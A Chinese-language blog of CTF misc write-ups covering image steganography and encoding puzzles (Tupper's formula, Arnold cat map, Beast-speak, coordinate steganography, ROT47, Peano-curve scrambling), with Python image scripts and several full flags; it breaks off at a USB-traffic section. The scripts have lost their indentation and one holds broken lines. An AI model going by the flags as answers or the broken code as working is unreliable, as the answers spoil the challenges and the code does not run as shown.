记录下比赛杂项题目
0xGame 2024 [Week 2] 报告哈基米
新知识:Tupper(塔珀自指公式);Arnold Cat(猫映射)




下载文件是一个png图片,010打开查看
发现是倒着的pk
转一下保存为zip文件,打开后是一个txt文件

有两个地方有提示,一个是十六进制里面的Maybe You Need To Kown Arnold Cat?还有一个是txt里面的Is This Tupper?
去搜一下Tupper是什么

其代码运行出来的图片就是公式本身,在txt文件中第一句是倒序,所以我们也将下面的k值进行逆序,下面是在网上找的大佬的代码,应该是有三个算法在里面,我们就用Tupper一个就好了,把k值丢进去跑一下得到图片
########################################################################
#
#
# Tupper’s Self-Referential Formula
# Tupper.py
#
# MAIN
#
# Copyright (C) 2015 Ulrik Hoerlyk Hjort
#
# Tupper’s Self-Referential Formula is free software; you can redistribute it
# and/or modify it under terms of the GNU General Public License
# as published by the Free Software Foundation; either version 2,
# or (at your option) any later version.
# Tupper’s Self-Referential Formula is distributed in the hope that it will be
# useful, but WITHOUT ANY WARRANTY; without even the implied warranty
# of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
# See the GNU General Public License for more details.
# You should have received a copy of the GNU General
# Public License distributed with Yolk. If not, write to the Free
# Software Foundation, 51 Franklin Street, Fifth Floor, Boston,
# MA 02110 - 1301, USA.
########################################################################
from PIL import Image
# Tupper
k1=9489414856877039590479997730148554425666925984049232945604842888420596111937489062065081199094002132087091572191187170308560128611026043144427876131133135794969867759108490917632153891963456295991713868378392769549376070709924497237322046334486274987407067993824142187115870972520417207510521083293280152434558803258138899515603807505064799735152359900010019631133734298562293682916239050320580346316026460860919542540955914826806059123630945216006606268974979135253968165822806241305783300650874506602000048154282039485531804337171305656252
# Pacman
# k2=144520248970897582847942537337194567481277782215150702479718813968549088735682987348888251320905766438178883231976923440016667764749242125128995265907053708020473915320841631792025549005418004768657201699730466383394901601374319715520996181145249781945019068359500510657804325640801197867556863142280259694206254096081665642417367403946384170774537427319606443899923010379398938675025786929455234476319291860957618345432248004921728033349419816206749854472038193939738513848960476759782673313437697051994580681869819330446336774047268864
# Euler
# k3=2352035939949658122140829649197960929306974813625028263292934781954073595495544614140648457342461564887325223455620804204796011434955111022376601635853210476633318991990462192687999109308209472315419713652238185967518731354596984676698288025582563654632501009155760415054499960
# Assign k1,k2, k3 to k to get desired image
k = k1
width = 106
height = 17
scale = 5
fname = "foo"
image = Image.new("RGB", (width, height),(255, 255, 255))
for x in range (width):
for y in range (height):
if ((k+y)//17//2**(17*int(x)+int(y)%17))%2 > 0.5:
# Image need to be flipped vertically - therefore y = height-y-1
image.putpixel((x, height-y-1), (0,0,0))
#scale up image
image = image.resize((width*scale,height*scale))
image.save(fname+".png")


看大括号的位置,这应该是flag的后半段
找Arnold Cat是个什么东西
在数学中,阿诺德猫映射是一种从环面到自身的混沌映射,以弗拉基米尔·阿诺德的名字命名,他于 20 世纪 60 年代使用猫的图像展示了它的效果,因此得名。该图的一个特点是图像在变换过程中看似随机化,但经过若干步骤后又恢复到原始状态。猫的原始图像在变换的第一次迭代中被剪切然后重新包裹。经过几次迭代后,生成的图像看起来相当随机或无序,但经过进一步的迭代后,图像似乎有了进一步的秩序——猫的幽灵般的图像、以重复结构排列的多个较小的副本,甚至是原始图像的颠倒副本——并最终恢复到原始图像。
发现最初的图片看起来非常无序,应该是经过了猫映射(https://github.com/zhanxw/cat github代码)(https://www.jasondavies.com/catmap/ 在线网站)
不知道咋回事网站和代码运行后都得不到原图,看起来还是很无序
卡死在这了

最后看了大佬的wp,是查看了lsb通道,然后得到了a,b的值,
然后脚本一运行直接出来了,修改a,b的值,放一下大佬的脚本
from PIL import Image
img = Image.open('mijiha.png')
if img.mode == "P":
img = img.convert("RGB")
assert img.size[0] == img.size[1]
dim = width, height = img.size
st = 1
a = 35
b = 7
for _ in range(st):
with Image.new(img.mode, dim) as canvas:
for nx in range(img.size[0]):
for ny in range(img.size[0]):
y = (ny - nx * a) % width
x = (nx - y * b) % height
canvas.putpixel((y, x), img.getpixel((ny, nx)))
canvas.show()
canvas.save('result.png')
得到图片


得到flag前半段,题解
总结:遇到了两个从来没有见过的算法,算是长了见识
0XGAME [Week 3] 重生之我在南邮当CTF大王
新尝试:源文件找线索;新知识:兽音加密
下载是个游戏和源代码,玩了以下,感觉答对问题也是可以得到flag,但是感觉耗时,而且应该有藏flag的地方,在一堆文件里面找,data文件夹里面的4个地图json文件,进去发现了flag字眼
是个2,那其他地图文件应该是分段的flag,一个个找吧

这个看起来应该是base64加密,拿去解密一下

是第一段flag

这个是第三段
还有最后一个我一直没找到,没发现什么信息,然后就卡住了
最后去看了官方wp,说那一段啊啊啊嗷嗷什么的是兽音加密,拿去解密一下看看

得到第四段flag
flag为:0xGame{NJUPT_Has_VerY_v3Ry_V3ry_YummY_FooD}
总结:遇到一个游戏文件,可以多在源文件找信息,用搜索flag字眼的方法寻找。学到了新的加密方法:兽音加密
figure
新知识:坐标隐写和Rot47编码
用010打开发现好长一串字符,全是小写字母和数字,感觉是十六进制
最后那里看着是png文件头的十六进制的逆序,逆回去得到png图片

有坐标,想起了用坐标画图,但是肯定不是,因为点太少了而且这个图大致算是画出来了
每个点前面有序号,先一个个打出来看看
(52, 50), (83, 115), (102, 120), (82, 68), (121, 86), (76, 122), (106, 77), (112, 84), (69, 106), (74, 99), (102, 105), (106, 84), (105, 107), (119, 120), (78, 71), (101, 106), (71, 120), (66, 112), (119, 57), (87, 49), (49, 82), (115, 66), (55, 71), (113, 65), (114, 89), (116, 77), (111, 103), (68, 84), (88, 89), (100, 76), (72, 56), (107, 90), (109, 102), (85, 101), (104, 51), (85, 109), (81, 89)
看着像ascii,但是转出来的字符没用,看着已经转不了其他东西了
看了官方wp说是坐标隐写,是先要转x坐标的ascii,再转y坐标得到
4SfRyLjpEJfjiwNeGBwW1s7qrtoDXdHkmUhUQ2sxDVzMTjciTkxGjxp91RBGAYMgTYL8Zfe3mY
再看提示说是栅栏加密,每组字数是13,转一下得到
4jiwrHQZM1GcVSpwWtkY8Y9xjDfEN1ommLApkTxRJesDU3YGxTMsyfG7XheTBjiz2LjBqdUfgR
再拿去cyberchef解密一下

看了wp说是Rot47,第一次见,去了解了一下
对数字、字母、常用符号进行编码,按照它们的ASCII值进行位置替换,用当前字符ASCII值往前数的第47位对应字符替换当前字符,例如当前为小写字母z,编码后变成大写字母K,当前为数字0,编码后变成符号_
解密得到YLCTF{a3a9cb97-0aca-485a-a35e-c32dca7c1fa8}
总结:学到了新知识坐标隐写和新的编码方式Rot47
网鼎杯2024 MISC04
新知识:peano曲线
下载文件是一个看起来特别无序的图片

应该是经过了某种算法,但是我并没有见过,所以是看了wp
是一种图像加密算法,需要把这个红线还原重组成二维码,搜索一个是这个Peano曲线
from PIL import Image
from tqdm import tqdm
def peano(n):
if n == 0:
return [[0,0]]
else:
in_lst = peano(n - 1)
lst = in_lst.copy()
px,py = lst[-1]
lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + 1 + i[0], py - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px - i[0], py - 1 - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py - 1 - i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + 1 + i[0], py + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst)
px,py = lst[-1]
lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst)
return lst
order = peano(6)
img = Image.open(r"./1.png")
width, height = img.size
block_width = width *# // 3*
block_height = height *# // 3*
new_image = Image.new("RGB", (width, height))
for i, (x, y) in tqdm(enumerate(order)):
*# 根据列表顺序获取新的坐标*
new_x, new_y = i % width, i // width
*# 获取原图像素*
pixel = img.getpixel((x, height - 1 - y))
*# 在新图像中放置像素*
new_image.putpixel((new_x, new_y), pixel)
new_image.save("rearranged_image.jpg")
以上是大佬的脚本,运行出来得到一个二维码图片

扫描得到flag:wdflag{dde235fa-114d-404c-8add-6007e6efabfd}
总结:新知识peano曲线
Alt
新知识:Alt键+数字可以打出非Ascii字符
是个流量包,wireshark打开发现是usb

usb流量分析
终端得到键盘输入为
